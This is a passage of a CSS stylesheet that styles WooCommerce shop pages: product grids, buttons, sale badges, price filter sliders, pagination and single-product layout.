  .woocommerce-page .related ul.products.woocolumns-5 li.product,
  .woocommerce .upsells ul.products.woocolumns-5 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-5 li.product,
  .woocommerce ul.products.woocolumns-6 li.product,
  .woocommerce-page ul.products.woocolumns-6 li.product,
  .woocommerce .related ul.products.woocolumns-6 li.product,
  .woocommerce-page .related ul.products.woocolumns-6 li.product,
  .woocommerce .upsells ul.products.woocolumns-6 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-6 li.product {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .woocommerce ul.products.woocolumns-2 li.product,
  .woocommerce-page ul.products.woocolumns-2 li.product,
  .woocommerce .related ul.products.woocolumns-2 li.product,
  .woocommerce-page .related ul.products.woocolumns-2 li.product,
  .woocommerce .upsells ul.products.woocolumns-2 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-2 li.product,
  .woocommerce ul.products.woocolumns-3 li.product,
  .woocommerce-page ul.products.woocolumns-3 li.product,
  .woocommerce .related ul.products.woocolumns-3 li.product,
  .woocommerce-page .related ul.products.woocolumns-3 li.product,
  .woocommerce .upsells ul.products.woocolumns-3 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-3 li.product,
  .woocommerce ul.products.woocolumns-4 li.product,
  .woocommerce-page ul.products.woocolumns-4 li.product,
  .woocommerce .related ul.products.woocolumns-4 li.product,
  .woocommerce-page .related ul.products.woocolumns-4 li.product,
  .woocommerce .upsells ul.products.woocolumns-4 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-4 li.product,
  .woocommerce ul.products.woocolumns-5 li.product,
  .woocommerce-page ul.products.woocolumns-5 li.product,
  .woocommerce .related ul.products.woocolumns-5 li.product,
  .woocommerce-page .related ul.products.woocolumns-5 li.product,
  .woocommerce .upsells ul.products.woocolumns-5 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-5 li.product,
  .woocommerce ul.products.woocolumns-6 li.product,
  .woocommerce-page ul.products.woocolumns-6 li.product,
  .woocommerce .related ul.products.woocolumns-6 li.product,
  .woocommerce-page .related ul.products.woocolumns-6 li.product,
  .woocommerce .upsells ul.products.woocolumns-6 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-6 li.product {
    width: 100%;
  }
}
.ct-page-title + hr {
  margin-top: 5px;
}
.ct-page-title .breadcrumb {
  margin: 0;
  line-height: 39px;
  text-align: right;
}
.woocommerce,
.woocommerce-page {
  /* *****
   BUTTONS
   ******* */
  /* ***********
   ON SALE CIRLCE
   ************** */
  /* **********
   Cart Sidebar
   ************ */
  /* **********
   SLIDER RANGE
   ************ */
  /* *****
   WIDGETS
   ******* */
  /* ********
   PAGINATION
   ********** */
  /* *************
   PRODUCT LISTING
   *************** */
  /* ************
   SINGLE PRODUCT
   ************** */
  /* ********
     COMMENTS
     ******** */
  /* **
   CART
   **** */
  /* ****
   TABLES
   ****** */
  /* ******
   CHECKOUT
   ******** */
  /* ***
   FORMS
   ***** */
  /* ********
   MY ACCOUNT
   ********** */
  /* ****
   ALERTS
   ****** */
  /* ***************
   QUANTITY SWITCHER
   ***************** */
}
.woocommerce a.button.alt,
.woocommerce-page a.button.alt,
.woocommerce input.button.alt,
.woocommerce-page input.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce button.button,
.woocommerce-page button.button {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  text-shadow: none !important;
  font-weight: normal;
  padding: 6px 10px;
  color: #ffffff;
  position: relative;
  top: 1px;
}
.woocommerce a.button.alt:active,
.woocommerce-page a.button.alt:active,
.woocommerce input.button.alt:active,
.woocommerce-page input.button.alt:active,
.woocommerce button.button.alt:active,
.woocommerce-page button.button.alt:active,
.woocommerce a.button:active,
.woocommerce-page a.button:active,
.woocommerce input.button:active,
.woocommerce-page input.button:active,
.woocommerce button.button:active,
.woocommerce-page button.button:active {
  top: 0;
}
.woocommerce a.button.alt.wc-forward:after,
.woocommerce-page a.button.alt.wc-forward:after,
.woocommerce input.button.alt.wc-forward:after,
.woocommerce-page input.button.alt.wc-forward:after,
.woocommerce button.button.alt.wc-forward:after,
.woocommerce-page button.button.alt.wc-forward:after,
.woocommerce a.button.wc-forward:after,
.woocommerce-page a.button.wc-forward:after,
.woocommerce input.button.wc-forward:after,
.woocommerce-page input.button.wc-forward:after,
.woocommerce button.button.wc-forward:after,
.woocommerce-page button.button.wc-forward:after {
  font-family: fontawesome;
  content: '\f054';
  margin-left: 8px;
}
.woocommerce a.button.alt.wc-backward:before,
.woocommerce-page a.button.alt.wc-backward:before,
.woocommerce input.button.alt.wc-backward:before,
.woocommerce-page input.button.alt.wc-backward:before,
.woocommerce button.button.alt.wc-backward:before,
.woocommerce-page button.button.alt.wc-backward:before,
.woocommerce a.button.wc-backward:before,
.woocommerce-page a.button.wc-backward:before,
.woocommerce input.button.wc-backward:before,
.woocommerce-page input.button.wc-backward:before,
.woocommerce button.button.wc-backward:before,
.woocommerce-page button.button.wc-backward:before {
  font-family: fontawesome;
  content: '\f053';
  margin-left: 8px;
}
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce button.button,
.woocommerce-page button.button {
  background: #00a3d9;
  border-color: #00a3d9;
}
.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce button.button:hover,
.woocommerce-page button.button:hover {
  background: #006699;
  border-color: #006699;
}
.woocommerce a.button.alt,
.woocommerce-page a.button.alt,
.woocommerce input.button.alt,
.woocommerce-page input.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt {
  background: #006699;
  border-color: #006699;
}
.woocommerce a.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover {
  background: #00a3d9;
  border-color: #00a3d9;
}
.woocommerce span.onsale,
.woocommerce-page span.onsale {
  width: 80px;
  height: 80px;
  -webkit-border-top-right-radius: 50%;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 50%;
  -moz-border-radius-topright: 50%;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 50%;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: rgba(0, 102, 153, 0.5);
  font-size: 22px;
  line-height: 80px;
  text-transform: uppercase;
  padding: 0;
  text-shadow: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.woocommerce .ct-cart,
.woocommerce-page .ct-cart {
  font-weight: bold;
}
.woocommerce .ct-cart a,
.woocommerce-page .ct-cart a {
  color: inherit;
}
.woocommerce .ct-cart a:hover,
.woocommerce-page .ct-cart a:hover {
  color: #00a3d9;
  text-decoration: none;
}
.woocommerce .ct-cart .cart-numbers,
.woocommerce-page .ct-cart .cart-numbers,
.woocommerce .ct-cart i,
.woocommerce-page .ct-cart i {
  vertical-align: middle;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  margin-bottom: 20px;
  margin-top: 20px;
  background: #cccccc;
  height: 1px;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
  background: #666666;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  width: 12px;
  height: 12px;
  top: -6px;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background: #666666;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 2px solid #666666;
}
.woocommerce .price_label,
.woocommerce-page .price_label {
  font-weight: bold;
}
.woocommerce .widget.woocommerce,
.woocommerce-page .widget.woocommerce {
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 20px;
  padding: 10px 20px;
  -moz-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  background-color: rgba(255, 255, 255, 0.9);
}
.woocommerce .widget.woocommerce .widget-title,
.woocommerce-page .widget.woocommerce .widget-title {
  font-size: 18px;
  color: #006699;
  text-transform: uppercase;
}
.woocommerce .widget.widget_product_search label,
.woocommerce-page .widget.widget_product_search label {
  display: none;
}
.woocommerce .widget.widget_product_search input,
.woocommerce-page .widget.widget_product_search input {
  width: 100%;
}
.woocommerce .widget.widget_product_search #searchsubmit,
.woocommerce-page .widget.widget_product_search #searchsubmit {
  background-color: #00a3d9;
  border-color: #00a3d9;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
}
.woocommerce .widget.widget_product_search #searchsubmit:hover,
.woocommerce-page .widget.widget_product_search #searchsubmit:hover {
  background-color: #006699;
  border-color: #006699;
}
.woocommerce nav.woocommerce-pagination,
.woocommerce-page nav.woocommerce-pagination {
  border-bottom: 1px solid #cccccc;
  padding-bottom: 15px;
}
.woocommerce nav.woocommerce-pagination:after,
.woocommerce-page nav.woocommerce-pagination:after {
  content: "";
  display: table;
  clear: both;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers {
  float: right;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
  border: none;
}
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li,
.woocommerce nav.woocommerce-pagination ul.page-numbers li,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li,
.woocommerce nav.woocommerce-pagination ul.page-numbers li,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li {
  border: none;
  margin: 0 2px;
}
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li span {
  width: 34px;
  height: 34px;
  padding: 0;
  line-height: 34px;
  text-align: center;
}
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a {
  background-color: #c9e8f4;
  color: #006699;
}
.woocommerce #content nav.woocommerce-pagination ul li a.next,
.woocommerce-page #content nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce-page nav.woocommerce-pagination ul li a.next,
.woocommerce #content nav.woocommerce-pagination ul li a.next,
.woocommerce-page #content nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce-page nav.woocommerce-pagination ul li a.next,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce #content nav.woocommerce-pagination ul li a.prev,
.woocommerce-page #content nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce-page nav.woocommerce-pagination ul li a.prev,
.woocommerce #content nav.woocommerce-pagination ul li a.prev,
.woocommerce-page #content nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce-page nav.woocommerce-pagination ul li a.prev,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a.prev {
  background-color: transparent;
}
.woocommerce #content nav.woocommerce-pagination ul li a.next:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a.next:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce-page nav.woocommerce-pagination ul li a.next:hover,
.woocommerce #content nav.woocommerce-pagination ul li a.next:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a.next:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce-page nav.woocommerce-pagination ul li a.next:hover,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce #content nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce-page nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce #content nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce-page nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a.prev:hover,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a.prev:hover,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a.prev:hover,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a.prev:hover {
  background-color: transparent;
  color: #006699;
}
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a:hover,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li a:hover {
  background-color: #006699;
  color: #ffffff;
}
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce #content nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span,
.woocommerce-page nav.woocommerce-pagination ul.page-numbers li span {
  background-color: #00a3d9;
  color: #ffffff;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  float: right;
  font-weight: bold;
  margin: 0;
  line-height: 39px;
}
.woocommerce .daycare-widget .woocommerce-ordering,
.woocommerce-page .daycare-widget .woocommerce-ordering,
.woocommerce .daycare-widget .select2-container,
.woocommerce-page .daycare-widget .select2-container {
  width: 100%;
  margin: 0;
}
.woocommerce ul.products.main-prodlist,
.woocommerce-page ul.products.main-prodlist {
  margin-right: -15px;
  margin-left: -15px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  margin: 0;
  margin-bottom: 20px;
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce ul.products li.product span.onsale,
.woocommerce-page ul.products li.product span.onsale {
  top: 80px;
  right: 10px;
  margin: 0;
}
.woocommerce ul.products li.product .ct-productWrapper,
.woocommerce-page ul.products li.product .ct-productWrapper {
  background: #ffffff;
  position: relative;
}
.woocommerce ul.products li.product .star-rating,
.woocommerce-page ul.products li.product .star-rating {
  top: 12px;
}
.woocommerce ul.products li.product .ct-productheader,
.woocommerce-page ul.products li.product .ct-productheader {
  padding-left: 10px;
  padding-right: 10px;
}
.woocommerce ul.products li.product .pull-left,
.woocommerce-page ul.products li.product .pull-left {
  max-width: 70%;
  position: relative;
}
.woocommerce ul.products li.product .pull-right,
.woocommerce-page ul.products li.product .pull-right {
  max-width: 30%;
  position: relative;
}
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
  font-size: 16px;
  line-height: 18px;
  text-transform: uppercase;
  padding: 15px 0;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  color: #006699;
  font-size: 18px;
  margin-bottom: 0;
  padding: 15px 0;
  line-height: 1;
}
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
  position: absolute;
  top: 0px;
}
.woocommerce ul.products li.product .price ins,
.woocommerce-page ul.products li.product .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  margin: 0;
}
.woocommerce ul.products li.product a.button,
.woocommerce-page ul.products li.product a.button {
  display: block;
  padding: 9px 10px;
}
.woocommerce ul.products li.product .add_to_cart_button:before,
.woocommerce-page ul.products li.product .add_to_cart_button:before {
  position: absolute;
  right: 10px;
  top: auto;
  bottom: auto;
  content: "\f054";
  font-family: fontawesome;
}
.woocommerce ul.products li.product .add_to_cart_button.added,
.woocommerce-page ul.products li.product .add_to_cart_button.added {
  background: #5cb85c;
  border-color: #5cb85c;
}
.woocommerce ul.products li.product .add_to_cart_button.added:before,
.woocommerce-page ul.products li.product .add_to_cart_button.added:before {
  content: "\f00c";
}
.woocommerce ul.products li.product .add_to_cart_button.loading,
.woocommerce-page ul.products li.product .add_to_cart_button.loading {
  background: #f0ad4e;
  border-color: #f0ad4e;
  color: #ffffff;
}
.woocommerce ul.products li.product .add_to_cart_button.loading:before,
.woocommerce-page ul.products li.product .add_to_cart_button.loading:before {
  content: "\f021";
  background: transparent;
  top: auto;
  bottom: auto;
  left: auto;
  -webkit-animation-name: spin;
  -moz-animation-name: spin;
  -o-animation-name: spin;
  animation-name: spin;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  animation-fill-mode: both;
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  -ms-animation-duration: 0.5s;
  -o-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
.woocommerce ul.products li.product .added_to_cart,
.woocommerce-page ul.products li.product .added_to_cart {
  display: none;
}
.woocommerce ul.products li.product:hover span.onsale,
.woocommerce-page ul.products li.product:hover span.onsale {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  opacity: 0;
  filter: alpha(opacity=0);
}
.woocommerce ul.products li.product:hover .add_to_cart_button:before,
.woocommerce-page ul.products li.product:hover .add_to_cart_button:before {
  -webkit-animation-name: ct-bounce;
  -moz-animation-name: ct-bounce;
  -o-animation-name: ct-bounce;
  animation-name: ct-bounce;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  animation-fill-mode: both;
  -webkit-animation-duration: 2s;
  -moz-animation-duration: 2s;
  -ms-animation-duration: 2s;
  -o-animation-duration: 2s;
  animation-duration: 2s;
}
.woocommerce ul.products li.product:hover .add_to_cart_button.loading:before,
.woocommerce-page ul.products li.product:hover .add_to_cart_button.loading:before {
  -webkit-animation-name: spin;
  -moz-animation-name: spin;
  -o-animation-name: spin;
  animation-name: spin;
}
.woocommerce ul.products li.product:hover .add_to_cart_button.added:before,
.woocommerce-page ul.products li.product:hover .add_to_cart_button.added:before {
  -webkit-animation-name: none;
  -moz-animation-name: none;
  -o-animation-name: none;
  animation-name: none;
}
.woocommerce div.product,
.woocommerce-page div.product {
  position: static;
}
.woocommerce div.product span.onsale,
.woocommerce-page div.product span.onsale {
  top: -40px;
  right: -5px;
  left: auto;
  z-index: 200;
}
.woocommerce div.product .single-product-navigation,
.woocommerce-page div.product .single-product-navigation {
  text-transform: uppercase;
  text-align: right;
  font-weight: bold;
  margin-bottom: 30px;
}
.woocommerce div.product .single-product-navigation a:last-child,
.woocommerce-page div.product .single-product-navigation a:last-child {
  margin-left: 12px;
  padding-left: 12px;
  border-left: 1px solid #cccccc;
}
.woocommerce div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce div.product div.summary,
.woocommerce-page div.product div.summary {
  float: none;
  width: 100%;
}
.woocommerce div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce div.product div.summary img,
.woocommerce-page div.product div.summary img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce div.product .woocommerce-product-rating,
.woocommerce-page div.product .woocommerce-product-rating {
  line-height: 24px;
}
.woocommerce div.product .star-rating,
.woocommerce-page div.product .star-rating {
  font-size: 20px;
  margin-top: 0;
  color: #006699;
}
.woocommerce div.product .woocommerce-review-link,
.woocommerce-page div.product .woocommerce-review-link {
  color: inherit;
}
.woocommerce div.product .product_title,
.woocommerce-page div.product .product_title {
  font-size: 25px;
  color: #006699;
  text-transform: uppercase;
  margin-top: 30px;
}
.woocommerce div.product p.price,
.woocommerce-page div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page div.product span.price {
  font-size: 35px;
  color: #006699;
}
.woocommerce div.product p.price ins,
.woocommerce-page div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce-page div.product span.price ins {
  text-decoration: none;
}
.woocommerce div.product form.cart .select2-container,
.woocommerce-page div.product form.cart .select2-container {
  width: 100%;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart .variations,
.woocommerce-page div.product form.cart .variations {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations .label,
.woocommerce-page div.product form.cart .variations .label {
  line-height: 34px;
  color: inherit;
  font-size: 14px;
  font-weight: bold;
}
.woocommerce div.product form.cart .reset_variations,
.woocommerce-page div.product form.cart .reset_variations {
  display: block;
  margin: 5px 0;
}
